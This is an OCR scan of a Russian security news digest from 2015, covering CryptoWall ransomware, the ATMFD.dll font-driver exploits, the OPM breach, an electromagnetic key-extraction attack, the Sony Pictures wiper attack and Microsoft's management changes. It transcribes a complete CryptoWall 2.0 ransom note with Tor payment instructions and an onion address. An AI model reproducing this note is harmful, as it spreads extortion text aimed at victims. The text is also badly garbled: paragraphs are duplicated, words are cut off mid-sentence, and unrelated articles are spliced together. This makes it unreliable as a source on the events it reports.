Windows XP, Office

В сентябре 2013 года подразделение мобильных устройств Nokia офи-<br>
иально перешло к компании Microsoft вместе с бывшим выходцем<br>
из той же Microsoft Стивеном Элопом. Не прошло и двух лет, и Элоп<br>
покидает стены Microsoft, циально перешло к компании Microsoft вместе с бывшим выходцем из той же Microsoft Стивеном Элопом. Не прошло и двух лет, и Элоп покидает стены Microsoft, а в Nokia снова задумываются о том, чтобы выпускать под своей маркой мобильные телефоны.

Как ее заполучить? Во-первых, создать учетную запись Microsoft, если ее еще нет. Во-вторых, зарегистрироваться в программе предварительной оценки Windows (Windows Insider Preview). Используй для этого созданный ранее аккаунт Microsoft. В-третьих, скачать Windows 10 Insider Preview и установить его. Обрати внимание на то, что после выхода финальной версии тестовая уже не будет доступна. Еще важно помнить, что присутствует привязка к железу, так что установить несколько копий Windows 10 на разные компьютеры не получится. Когда со всем перечисленным будет покончено, можно просто использовать Windows 10 Insider Preview и ждать официального релиза 29 июля. После его установки и активации можно будет в дальнейшем произвести чистую установку системы, если понадобится начать все заново.

₩ ₩ ₩

#### ← (→ ) a C:\Users\User-1\Desktop' Q + C CryptoWall 2.0 File Fdit Favorites Tools

What happened to your files? All of your files were protected by a strong encryption with RSA-2048 using CryptoWall 2.0. More information about the encryption keys using RSA-2048 can be found here: http://en.wikipedia.org/wiki/RSA (cryptosystem) What does this mean?

This means that the structure and data within your files have been irrevocably changed, you will not be able to work with them, read them or see them, it is the same thing as losing them forever, but with our help, you can restore them. How did this happen?

Especially for you, on our server was generated the secret key pair RSA-2048 - public and private. All your files were encrypted with the public key, which has been transferred to your computer via the Internet.

Decrypting of your files is only possible with the help of the private key and decrypt program, which is on our secret server. What do I do?

Alas, if you do not take the necessary measures for the specified time then the conditions for obtaining the private key will be changed. If you really value your data, then we suggest you do not waste valuable time searching for other solutions because they do not exist.

1. Download and install tor-browser: http://www.torproject.org/projects/torbrowser.html.en 2. After a successful installation, run the browser and wait for initialization. 3. Type in the address bar: paytordmbdekmizq.onion/twe0o1

**IMPORTANT INFORMATION:** 

 $\leq$ 

4. Follow the instructions on the site.

Your Personal page: paytordmbdekmizq.onion/twe0o1 Your personal code (if you open the site directly): twe0o1

ФБР отмечает, что такую малварь становится все труднее отслеживать. Командные серверы вымогательского ПО все чаще размещаются в даркнете, где их сложно обнаружить и еще сложнее деактивировать. Кроме того, выкуп за расшифровку файлов теперь, как правило, требуют в Bitcoin, что гораздо быстрее банковского платежа и, конечно, гораздо сложнее проследить.

За прошедший год специалисты центра получили почти около тысячи жалоб на CryptoWall и родственное ему ПО. Сумма выкупа в разных случаях варьируется в диапазоне от 200 до 10000 долларов. Документ отмечает, что траты жертв подобных атак обычно не ограничиваются одним лишь выкупом: после атаки им приходится тратиться на услуги специалистов по безопасности, восстановление системы, юристов и тому подобные вещи.



Омпания Pwnie Express широко известна в узких кругах как изготови-<br>тель различных «шпионских» гаджетов для скрытого пентестинга, то<br>есть для проверки сети на уязвимости без ведома сотрудников ком-<br>пании. Заходим в офис, о омпания Pwnie Express широко известна в узких кругах как изготовитель различных «шпионских» гаджетов для скрытого пентестинга, то есть для проверки сети на уязвимости без ведома сотрудников компании. Заходим в офис, оставляем прибор, замаскированный под розетку или удлинитель, и он собирает всю нужную информацию. Сейфлагманского продукта для мобильного пентестинга.

«Исключительно мощный примитив, который дает эта уязвимость, — говорит Юрчик, — сочетается с тем фактом, что она присутствует во всех совместимых версиях Adobe Reader и Microsoft Windows (32-bit). Можно сделать цепочку эксплоитов, которая ведет к полной компрометации системы всего с одной уязвимостью. Все это делает находку одной из самых интересных проблем в безопасности, с которой я сталкивался до сих пор».

Юрчик опубликовал видеодемонстрацию эксплоита для 32- и 64-битных систем (CVE-2015—3052 и CVE-2015—0093), доступны и [слайды из](http://goo.gl/5S105a) его пре[зентации.](http://goo.gl/5S105a)

Две указанные уязвимости используют модуль Adobe Type Manager Font Driver (ATMFD.dll), который поддерживает шрифты Type 1 и Type 2 в ядре Windows со времен Windows NT 4.0.



Юрчик сообщает, что его «абсолютно надежный» эксплоит на BLEND-инструкциях связан с обработкой драйвером CharStrings, который отвечает за рендеринг очертаний каждого глифа для заданного размера шрифта.

2003, Exchange 2003 и Windows Server 2003 обошлись в 9,1 миллиона долларов. Издание ZDNet сообщает, что контракт с Microsoft заключили военно-морские силы США (в лице Центра управления системами воздушных и морских войск — SPAWAR). Дело в том, что ВМС до сих пор имеют на руках более 100 тысяч компьютеров, которые работают под управлением Windows XP. Хотя миграция на другие ОС давно началась, военные не успели завершить этот процесс в срок и теперь вынуждены как-то поддерживать этот немалый парк техники.

Эксперты ВМС ожидают, что миграция завершится в июле 2016 года. Девятью миллионами военные оплатили Microsoft еще год поддержки указанных выше продуктов. Однако по менее оптимистичным прогнозам переход на другое ПО может затянуться вплоть до 2017 года. За этот срок ВМС придется выплатить софтверному гиганту уже порядка 31 миллиона долларов.

ВМС США — не первая организация, которая поступает подобным образом. К примеру, в 2014 году аналогичный контракт с Microsoft подписало правительство Великобритании, заплатив за поддержку 20 тысяч ПК с Windows XP около 5,6 миллиона фунтов стерлингов.

ди руководящего менеджмента. Помимо Элопа, компанию оставят Джо Харлоу, ранее занимавшая руководящий пост в Nokia, а в Microsoft возглавлявшая подразделение смартфонов, и Кирилл Татаринов — исполнительный директор по бизнес-решениям.

Столь радикальные кадровые перемены — отражение новой стратегии компании. Microsoft фокусируется на трех основных направлениях: инструментах для бизнеса и повышения продуктивности, облачных платформах и персональных компьютерах. Происходит не только смена руководящих лиц, но и реструктуризация подразделений. Так, из команд Operating Systems Group и Microsoft Devices Group будет создано единое подразделение Windows and Devices Group.

Когда Элоп перешел из Microsoft в Nokia и начал готовить компанию к продаже, многие заподозрили в этих действиях сложную многоходовку Microsoft, в которой Элоп выступал в роли троянского коня. Умышленно разрушив бизнес Nokia, он продал его Microsoft за 5,4 миллиарда евро, благополучно вернувшись туда на работу. После покупки Nokia Элоп вместе с Джо Харлоу занимался интеграцией остатков финского бизнеса в структуру корпорации. Именно этих людей нужно благодарить за то, что Nokia отказалась от своих телефонов в пользу Windows Phone.

Теперь, когда интеграция Nokia в состав Microsoft окончена, объявлено, что компания больше не нуждается в услугах Элопа. «Мы со Стивеном согласились, что сейчас подходящее для него время покинуть Microsoft. Я сожалею о потере такого руководителя, но мне не терпится узнать, куда он отправится теперь», — написал гендиректор Microsoft Сатья Наделла в открытом письме к сотрудникам.

Возможно, впрочем, и что руководство Nokia вело более долгую игру и в итоге окажется в плюсе. Нынешний исполнительный директор Nokia Раджив Сури недавно поделился планами компании на будущее: в 2016 году истечет срок действия соглашения, подписанного с Microsoft и запрещающего Nokia до четвертого квартала будущего года выпускать телефоны под своим брендом. Как только этот момент настанет, Nokia намерена вернуться к корням — на рынок сотовых телефонов.

«Мы будем искать подходящих партнеров. Microsoft выпускает мобильные телефоны. Мы могли бы проектировать их, а затем продавать лицензии на бренд», — заявил Сури. Не исключено, что это станет первым шагом на пути к перерождению Nokia.



Pwn Pad 3 сделан на базе Nvidia Shield, так что с аппаратной точки зрения устройство мощное: 2 Гбайт ОЗУ и процессор Cortex A15, который работает на частоте 2,2 ГГц. Это соответствует уровню ноутбуков примерно пятилетней давности.

Важно, что на Pwn Pad 3 заранее установили необходимое программное обеспечение. Производитель тщательно подходит к выбору программ и постепенно улучшает и обновляет список программ для ОС Kali Linux. Сейчас в список добавили Kali Disk Forensics для анализа жестких дисков. Внешний диск нужно подключить напрямую через USB-кабель, монтировать — и он станет доступен для утилит из хакерского комплекта.

Для подключения периферии в комплекте с планшетом идет кабель OTG. Еще одним нововведением в Pwn Pad 3 стала функция обновления «по воздуху». Раньше приходилось вручную менять прошивку, сейчас она приходит и устанавливается автоматически.

Новая версия комплекта (он включает внешние адаптеры Bluetooth, Wi-Fi, Ethernet и кабель OTG, на фото вверху) стоит немало: 1095 долларов. Зато и удовольствия-то сколько!



«Наша миссия — помочь каждой организации и каждому человеку на этой планете достичь большего. Это очень амбициозная задача, в сердце которой лежат желания наших пользователей. У нас есть уникальная возможность гармонизировать нужды частных пользователей и организаций. Это — наша ДНК».

> **атья аделла,** из отрытого письма к сотрудникам Microsoft



## APPLE ОТКРЫВАЕТ СЕРВИС MUSIC  $O(HH)$ ІЕРАЦИОНКИ

## MEGANEWS



## ХАКЕРЫ УЗНАЛИ ПОДРОБНОСТИ ЛИЧНОЙ ЖИЗНИ ГОССЛУЖАЩИХ США

## ЭЛЕКТРОМАГНИТНАЯ АТАКА ИЗВЛЕКАЕТ КЛЮЧИ ШИФРОВА-НИЯ ИЗ НОУТБУКА

## ИЗ-ЗА ВЗЛОМА СОТРУДНИКИ SONY ПЕРЕШЛИ НА ФАКСЫ И ДРУГИЕ ДРЕВНИЕ ТЕХНОЛОГИИ

«Сегодня Telegram ежемесячно сжигает миллион долларов. Может показаться, что это ведет в тупик, но, если ты хочешь выстроить бизнес-модель, сначала нужно вырасти до приличных размеров. На данный момент у Telegram 62 миллиона пользователей, и это уже достаточная база, чтобы привлечь сторонних разработчиков для создания продуктов под нашу платформу»

*<u><b>* Telegram</u>



*i* Thanks a lot to God<sub>1</sub>'s Apstls contributing your great effort to peace of the world.;± And even if you just try to seek out who we are, all of your data will be released at once. Data Link:

 $\sum_{H\in\mathcal{D}}$ КОТИК рупный взлом Службы управления персоналом США затронул поменьшей мере четыре миллиона человек (по другим данным, до 18 миллионов госслужащих). И утекли вовсе не логины, пароли и номера банковских карт, а практически полная биография этих людей: данные о сексуальных партнерах и проблемах в браке, история употребления наркотиков и алкоголя, сведения о долгах и пристрастиях к азартным играм, информация о судимостях и преступной деятельности.

Атака произошла в декабре 2014 года, но оставалась незамеченной вплоть до весны 2015 года. Ее можно считать одной из худших в истории США: даже высокопоставленные американские чиновники признали, что иностранные хакеры (предположительно — китайские) заполучили личные данные множества сотрудников, в том числе агентов разведки и военного персонала, работников ЦРУ, АНБ и военных спецподразделений.

Три бывших сотрудника спецслужб подтвердили изданию Daily Beast, что все эти досье собирают на бывших и нынешних государственных служащих и подрядчиков сами власти. С особой тщательностью проверяют людей и компании, которым нужен допуск к секретным материалам. На сбор этих данных ушли годы. Произошедшая утечка дает иностранным разведкам фактически готовый план действий, как найти таких людей и через них получить доступ к самым охраняемым секретам правительства. В руках спецслужб оказались мощные рычаги давления. Пострадавших могут попытаться как завербовать, так и попросту изловить и подвергнуть допросам.

Иженеры из лаборатории экспериментальной информационной безопасности (LEISec) в Тель-Авивском университете продемон-<br>стрировали бюджетную электромагнитную атаку, которая позволила извлечь секретные ключи шифрования с ноут безопасности (LEISec) в Тель-Авивском университете продемонстрировали бюджетную электромагнитную атаку, которая позволила извлечь секретные ключи шифрования с ноутбука при помощи замеров электромагнитного излучения в течение нескольких секунд ступного оборудования: потребительского радиоприемника или USB-модуля с программно определяемой радиосистемой (SDR) .

Помимо относительно безобидных «форм 86», в руки хакеров попали полные досье, включающие биографические данные и проверки бэкграунда, а также результаты интервью на полиграфе. Один из источников Daily Beast рассказал, что в ходе интервью на полиграфе его однажды спросили, практиковал ли он когда-нибудь зоофилию. Чтобы составить представление о том, насколько доскональны эти проверки, в Сети можно найти примеры результатов, где имена претендентов не раскрываются.

Ноябре 2014 года всем было понятно, что Sony Pictures пришлось нес-<br>падко. Офисные компьютеры и серверы компании вышли из строя,<br>и в течение долгого времени админы не могли поднять систему. Жур-<br>нал Fortune недавно опубли ладко. Офисные компьютеры и серверы компании вышли из строя, и в течение долгого времени админы не могли поднять систему. Журнал Fortune недавно опубликовал репортаж, который описывает тот ужас, в котором оказались офисные сотрудники компании. Им пришлось продолжать работу без компьютеров. Фактически в один день они оказались отброшены на двадцать лет назад в истории: ни компьютеров, ни электронной почты, ни офисных программ, ни интернета.

К примеру, один из соискателей признал, что однажды прострелил ногу своему девятнадцатилетнему сыну во время ссоры, возникшей из-за того, что сын хотел привести девушку в дом, где соискатель проживал со своей бабушкой. Другой претендент 25 лет прослужил в армии и признался, что на протяжении почти всего этого времени имел роман с женой своего бывшего соседа по комнате: «Наши отношения то возобновлялись, то прекращались в течение двадцати лет». Еще один кандидат на работу «мог похвастаться» долгом в 1,8 миллиона долларов — в числе прочего он выплачивал четыре ипотеки за три кондоминиума. Кому-то допуск одобряют при условии, что он перестанет пить, хотя ранее данный соискатель четырежды лечился от алкогольной зависимости, но каждый раз все заканчивалось рецидивом.

Столь подробные досье на 18 миллионов человек, обладающих доступом к государственным секретам, действительно могут стать подарком для спецслужб, шпионов, хакеров и шантажистов всего мира.









J

Из этого оборудования изготавливается компактное устройство, которое работает от четырех батареек. Его просто замаскировать под какой-нибудь предмет и оставить работать в скрытом режиме. Для атаки уязвимы обычные ноутбуки и популярные реализации шифров RSA и ElGamal. В качестве демонстрации исследователи провели атаку на разные модели ноутбуков с популярным криптографическим пакетом GnuPG, использующим стандарт OpenPGP.

Атака предполагает отправку нескольких тщательно составленных шифровок, расшифровка которых вызывает последовательность определенных значений в шифровальной программе, что детектируется через флуктуации электромагнитного поля в районе 1,7 МГц. Биты секретного ключа шифрования восстанавливаются путем обработки сигналов и криптоанализа. Исследователи отмечают, что при использовании более качественной антенны, усилителя и дигитайзера можно увеличить расстояние до ноутбука жертвы.

Первые сотрудники, которые пришли в офис 24 ноября и попытались загрузить компьютеры, вместо привычной формы авторизации услышали зву-

ки стрельбы. На мониторах появился скелет и текст с угрозами. До того как ИТ-персонал успел опомниться, зловред распространился по сети между всеми офисами Sony Pictures и полностью удалил информацию на 3262 из 6797 персональных компьютеров и на 837 из 1555 имеющихся серверов. Чтобы данные наверняка нельзя было восстановить, хакеры добавили алгоритм, который перезаписывал секторы дисков семью разными способами.

